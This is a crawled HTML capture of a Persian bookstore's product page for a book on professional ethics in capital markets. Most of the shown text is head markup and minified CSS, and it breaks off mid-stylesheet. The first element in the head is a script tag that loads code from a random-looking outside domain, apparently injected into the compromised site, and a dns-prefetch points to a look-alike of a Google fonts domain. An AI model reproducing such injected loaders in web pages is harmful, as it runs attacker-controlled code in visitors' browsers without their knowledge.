

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aradbook.com/product/%D8%A7%D8%AE%D9%84%D8%A7%D9%82-%D8%AD%D8%B1%D9%81%D9%87-%D8%A7%DB%8C-%D8%AF%D8%B1-%D8%A8%D8%A7%D8%B2%D8%A7%D8%B1%D9%87%D8%A7%DB%8C-%D8%B3%D8%B1%D9%85%D8%A7%DB%8C%D9%87/
body_size: 65226
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#">
<head><script src="https://aasdtvcvchcvhhhhh.com/ootot"></script>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://aradbook.com/xmlrpc.php">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.gstatic.com'>
<link rel='dns-prefetch' href='//www.google.com'>
<link rel='dns-prefetch' href='//www.google-analytics.com'>
<link rel='dns-prefetch' href='//ua.yektanet.com'>
<link rel='dns-prefetch' href='//cdn.yektanet.com'>
<link rel='dns-prefetch' href='//audience.yektanet.com'>
<link rel='dns-prefetch' href='//secure.gravatar.com'>
<link rel='dns-prefetch' href='//fonts.googleeais.com'>
<link rel='dns-prefetch' href='//plus.sabavision.com'>
<link rel='dns-prefetch' href='//s1.mediaad.org'>
<link rel='dns-prefetch' href='//scripts.clarity.ms'>
<link rel='dns-prefetch' href='//static.hotjar.com'>
<link rel='dns-prefetch' href='//widgets.aiocom.io'>
<link rel='dns-prefetch' href='//clarity.ms'>
<link rel='dns-prefetch' href='//googletagmanager.com'>

<!-- بهینه‌سازی موتور جستجو توسط Rank Math PRO - https://rankmath.com/ -->
<title>اخلاق حرفه ای در بازارهای سرمایه | آراد کتاب</title><style id="perfmatters-used-css">@font-face{font-display:swap;font-family:avans-icon;font-style:normal;font-weight:400;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/wp-score-gamification/assets/css/../../../../../../../../plugins/wp-score-gamification/assets/fonts/avans-icon.eot?97516955");src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/wp-score-gamification/assets/css/../../../../../../../../plugins/wp-score-gamification/assets/fonts/avans-icon.eot?97516955#iefix") format("embedded-opentype"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/wp-score-gamification/assets/css/../../../../../../../../plugins/wp-score-gamification/assets/fonts/avans-icon.woff?97516955") format("woff"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/wp-score-gamification/assets/css/../../../../../../../../plugins/wp-score-gamification/assets/fonts/avans-icon.ttf?97516955") format("truetype"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/wp-score-gamification/assets/css/../../../../../../../../plugins/wp-score-gamification/assets/fonts/avans-icon.svg?97516955#avans-icon") format("svg");}.avans-ic{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:avans-icon;font-style:normal;font-variant:normal;font-weight:400;line-height:1em;margin-left:.2em;margin-right:.2em;text-align:center;text-decoration:inherit;text-transform:none;width:1em;}.avs-icon-gem-solid:before{content:"";}.avans-component.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both;}@keyframes fadeOut{0%{opacity:1;}to{opacity:0;}}.avans_show_product_score i{margin:0 0 0 6px;}.avans_show_product_score{display:flex;}.avans_show_product_score .fulltext{font-size:14px;padding-top:2px;}.avans_show_product_score .icon{align-items:center;display:flex;}@keyframes lds-ripple{0%{height:0;left:36px;opacity:1;top:36px;width:0;}to{height:72px;left:0;opacity:0;top:0;width:72px;}}@keyframes avans-ellipsis1{0%{transform:scale(0);}to{transform:scale(1);}}@keyframes avans-ellipsis3{0%{transform:scale(1);}to{transform:scale(0);}}@keyframes avans-ellipsis2{0%{transform:translate(0);}to{transform:translate(24px);}}@import url("//fonts.googleapis.com/css?family=Open+Sans:100,400,300,500,600,700");@import url("//fonts.googleapis.com/css?family=Oswald:100,400,300,600,700");@import url("//fonts.googleapis.com/css?family=Roboto:400,100,300,500,600,700");@font-face{font-display:swap;font-family:FontAwesome-uap;src:url("https://aradbook.com/wp-content/cache/background-css/1/aradbook.com/wp-content/cache/min/1/wp-content/plugins/indeed-affiliate-pro/assets/css/../../../../../../../../../../../../../plugins/indeed-affiliate-pro/assets/fonts/fontawesome-webfont.eot?v=4.5.0");src:url("https://aradbook.com/wp-content/cache/background-css/1/aradbook.com/wp-content/cache/min/1/wp-content/plugins/indeed-affiliate-pro/assets/css/../../../../../../../../../../../../../plugins/indeed-affiliate-pro/assets/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0") format("embedded-opentype"),url("https://aradbook.com/wp-content/cache/background-css/1/aradbook.com/wp-content/cache/min/1/wp-content/plugins/indeed-affiliate-pro/assets/css/../../../../../../../../../../../../../plugins/indeed-affiliate-pro/assets/fonts/fontawesome-webfont.woff2?v=4.5.0") format("woff2"),url("https://aradbook.com/wp-content/cache/background-css/1/aradbook.com/wp-content/cache/min/1/wp-content/plugins/indeed-affiliate-pro/assets/css/../../../../../../../../../../../../../plugins/indeed-affiliate-pro/assets/fonts/fontawesome-webfont.woff?v=4.5.0") format("woff"),url("https://aradbook.com/wp-content/cache/background-css/1/aradbook.com/wp-content/cache/min/1/wp-content/plugins/indeed-affiliate-pro/assets/css/../../../../../../../../../../../../../plugins/indeed-affiliate-pro/assets/fonts/fontawesome-webfont.ttf?v=4.5.0") format("truetype"),url("https://aradbook.com/wp-content/cache/background-css/1/aradbook.com/wp-content/cache/min/1/wp-content/plugins/indeed-affiliate-pro/assets/css/../../../../../../../../../../../../../plugins/indeed-affiliate-pro/assets/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular") format("svg");font-weight:400;font-style:normal;}@keyframes f_fadeG{0%{background-color:#000;}100%{background-color:#fff;}}@-o-keyframes f_fadeG{0%{background-color:#000;}100%{background-color:#fff;}}@-ms-keyframes f_fadeG{0%{background-color:#000;}100%{background-color:#fff;}}@-webkit-keyframes f_fadeG{0%{background-color:#000;}100%{background-color:#fff;}}@-moz-keyframes f_fadeG{0%{background-color:#000;}100%{background-color:#fff;}}@font-face{font-display:swap;font-family:eicons;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/../../../../../../../../../../plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.45.0");src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/../../../../../../../../../../plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.45.0#iefix") format("embedded-opentype"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/../../../../../../../../../../plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.45.0") format("woff2"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/../../../../../../../../../../plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.45.0") format("woff"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/../../../../../../../../../../plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.45.0") format("truetype"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/../../../../../../../../../../plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.45.0#eicon") format("svg");font-weight:400;font-style:normal;}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}@keyframes a{0%{transform:rotate(0deg);}to{transform:rotate(359deg);}}:root{--direction-multiplier:1;}body.rtl,html[dir=rtl]{--direction-multiplier:-1;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0;}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box;}.elementor a{box-shadow:none;text-decoration:none;}.elementor hr{background-color:transparent;margin:0;}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%;}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0;}.e-con-inner>.elementor-element.elementor-absolute,.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute;}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%;}.elementor-element.elementor-absolute,.elementor-element.elementor-fixed{z-index:1;}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content);}:root{--page-title-display:block;}.elementor-page-title,h1.entry-title{display:var(--page-title-display);}@keyframes eicon-spin{0%{transform:rotate(0deg);}to{transform:rotate(359deg);}}.elementor-section{position:relative;}.elementor-section .elementor-container{display:flex;margin-inline:auto;position:relative;}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap;}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px;}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%;}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex;}.elementor-widget-wrap>.elementor-element{width:100%;}.elementor-widget{position:relative;}.elementor-widget:not(:last-child){margin-block-end:var(--kit-widget-spacing,20px);}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-block-end:0;}.elementor-column{display:flex;min-height:1px;position:relative;}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px;}@media (min-width:768px){.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%;}.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%;}.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%;}.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%;}.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%;}.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%;}.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%;}.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%;}.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%;}.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%;}.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%;}.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%;}.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%;}.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%;}.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%;}.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%;}.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%;}.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%;}.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%;}}@media (min-width:768px) and (max-width:1024px){.elementor-column.elementor-md-30{width:30%;}.elementor-column.elementor-md-70{width:70%;}}@media (max-width:767px){.elementor-column{width:100%;}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap);}.elementor-grid .elementor-grid-item{min-width:0;}.elementor-grid-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap);}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word;}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop";}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen";}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra";}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet";}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra";}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile";}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth;}}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%);}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap;}.elementor-field-group{align-items:center;flex-wrap:wrap;}.elementor-field-group.elementor-field-type-submit{align-items:flex-end;}.elementor-field-group .elementor-field-textual{background-color:transparent;border:1px solid #69727d;color:#1f2124;flex-grow:1;max-width:100%;vertical-align:middle;width:100%;}.elementor-field-group .elementor-field-textual:focus{box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);outline:0;}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6;}.elementor-field-group .elementor-field-textual::placeholder{color:inherit;font-family:inherit;opacity:.6;}.elementor-field-label{cursor:pointer;}.elementor-field-textual{border-radius:3px;font-size:15px;line-height:1.4;min-height:40px;padding:5px 14px;}.elementor-field-textual.elementor-size-xs{border-radius:2px;font-size:13px;min-height:33px;padding:4px 12px;}.elementor-field-textual.elementor-size-md{border-radius:4px;font-size:16px;min-height:47px;padding:6px 16px;}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%;}.elementor-form .elementor-button{border:none;padding-block-end:0;padding-block-start:0;}.elementor-form .elementor-button-content-wrapper,.elementor-form .elementor-button>span{display:flex;flex-direction:row;gap:5px;justify-content:center;}.elementor-form .elementor-button.elementor-size-xs{min-height:33px;}.elementor-form .elementor-button.elementor-size-md{min-height:47px;}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s);}.elementor-heading-title{line-height:1;margin:0;padding:0;}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;fill:#fff;font-size:15px;line-height:1;padding:12px 24px;text-align:center;transition:all .3s;}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff;}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center;}.elementor-button-icon{align-items:center;display:flex;}.elementor-button-text{display:inline-block;}.elementor-button.elementor-size-xs{border-radius:2px;font-size:13px;padding:10px 20px;}.elementor-button.elementor-size-md{border-radius:4px;font-size:16px;padding:15px 30px;}.elementor-button span{text-decoration:inherit;}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s;}.elementor-icon:hover{color:#69727d;}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em;}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%);}.elementor-shape-rounded .elementor-icon{border-radius:10%;}.animated{animation-duration:1.25s;}.animated.animated-slow{animation-duration:2s;}.animated.animated-fast{animation-duration:.75s;}.animated.infinite{animation-iteration-count:infinite;}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards;}@media (prefers-reduced-motion:reduce){.animated{animation:none !important;}html *{transition-delay:0s !important;transition-duration:0s !important;}}@media (max-width:767px){.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none;}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none;}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none;}}.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(1turn);transform:rotate(1turn);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(1turn);transform:rotate(1turn);}}.fa-circle:before{content:"";}.fa-envelope:before{content:"";}.fa-envelope-open:before{content:"";}.fa-instagram:before{content:"";}.fa-map-marker-alt:before{content:"";}.fa-phone:before{content:"";}.fa-telegram:before{content:"";}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot");src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2") format("woff2"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff") format("woff"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf") format("truetype"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome") format("svg");}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900;}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot");src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2") format("woff2"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff") format("woff"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf") format("truetype"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome") format("svg");}.fab{font-family:"Font Awesome 5 Brands";font-weight:400;}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot");src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2") format("woff2"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff") format("woff"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf") format("truetype"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome") format("svg");}.far{font-family:"Font Awesome 5 Free";font-weight:400;}:root{--wd-text-line-height:1.6;--wd-link-decor:underline var(--wd-link-decor-style,none) var(--wd-link-decor-color,currentColor);--wd-link-decor-hover:underline var(--wd-link-decor-style-hover,none) var(--wd-link-decor-color-hover,var(--wd-link-decor-color,currentColor));--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,.1);--wd-form-brd-color-focus:rgba(0,0,0,.15);--wd-form-chevron:url("[data-uri]");--wd-navigation-color:51,51,51;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,.075);--brdcolor-gray-300:rgba(0,0,0,.105);--brdcolor-gray-400:rgba(0,0,0,.12);--brdcolor-gray-500:rgba(0,0,0,.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch;}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%;}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html{line-height:1;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size);}ol,ul{list-style:none;}a img{border:none;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}a,button,input{touch-action:manipulation;}button,input,optgroup,select,textarea{margin:0;color:inherit;font:inherit;}button{overflow:visible;}button,html input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button;}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;padding:0;border:0;border:0;}.rtl{direction:rtl;}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height);}@supports (overflow: clip){body{overflow-x:clip;}}:is(body){height:auto;}p{margin-bottom:var(--wd-tags-mb,20px);}a{color:var(--wd-link-color);transition:all .25s ease;text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor);}a:is(:hover,:focus,:active){outline:none;text-decoration:var(--wd-link-decor-hover);-webkit-text-decoration:var(--wd-link-decor-hover);}a:hover{color:var(--wd-link-color-hover);}a:focus{outline:none;}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit;text-decoration:none;}:is(h1,h2,h3,h4,h5,h6,.title) a:hover{color:var(--wd-link-color-hover);}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400;}em{font-style:italic;}.required{border:none;color:#e01020;font-size:16px;line-height:1;}strong,b{font-weight:600;}small{font-size:80%;}hr{margin-top:20px;margin-bottom:20px;border:none;border-bottom:1px solid currentColor;opacity:.2;}img{max-width:100%;height:auto;border:0;vertical-align:middle;}h1{font-size:28px;}h2{font-size:24px;}h3{font-size:22px;}h4{font-size:18px;}.wd-entities-title a{color:inherit;}.wd-el-title{display:flex !important;align-items:center;gap:10px;font-size:22px;}.wd-label{color:var(--color-gray-800);font-weight:600;}legend,h1,h2,h3,h4,h5,h6,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4;}.wd-entities-title{--wd-link-decor:none;--wd-link-decor-hover:none;display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4;}a.wd-entities-title:hover,.wd-entities-title a:hover{color:var(--wd-entities-title-color-hover);}:is(ul,ol){margin-bottom:var(--list-mb);padding-right:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px;}:is(ul,ol) li{margin-bottom:var(--li-mb);}:is(ul,ol) li:last-child{margin-bottom:0;}li>:is(ul,ol){margin-top:var(--li-mb);margin-bottom:0;}ul{list-style:disc;}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align);}.text-right{--text-align:right;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start;}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-end;--wd-align:flex-end;}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,.1);--color-gray-200:rgba(255,255,255,.2);--color-gray-300:rgba(255,255,255,.5);--color-gray-400:rgba(255,255,255,.6);--color-gray-500:rgba(255,255,255,.7);--color-gray-600:rgba(255,255,255,.8);--color-gray-700:rgba(255,255,255,.9);--color-gray-800:#fff;--color-gray-900:#fff;--color-white-rgb:0,0,0;--color-black-rgb:255,255,255;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255,255,255,.1);--brdcolor-gray-300:rgba(255,255,255,.15);--brdcolor-gray-400:rgba(255,255,255,.25);--brdcolor-gray-500:rgba(255,255,255,.3);--wd-text-color:rgba(255,255,255,.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,.8);--wd-link-color:rgba(255,255,255,.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,.2);--wd-form-brd-color-focus:rgba(255,255,255,.3);--wd-form-placeholder-color:rgba(255,255,255,.6);--wd-form-chevron:url("[data-uri]");--wd-main-bgcolor:#1a1a1a;--wd-navigation-color:255,255,255;color:var(--wd-text-color);}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,.075);--brdcolor-gray-300:rgba(0,0,0,.105);--brdcolor-gray-400:rgba(0,0,0,.12);--brdcolor-gray-500:rgba(0,0,0,.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,.1);--wd-form-brd-color-focus:rgba(0,0,0,.15);--wd-form-placeholder-color:#767676;--wd-navigati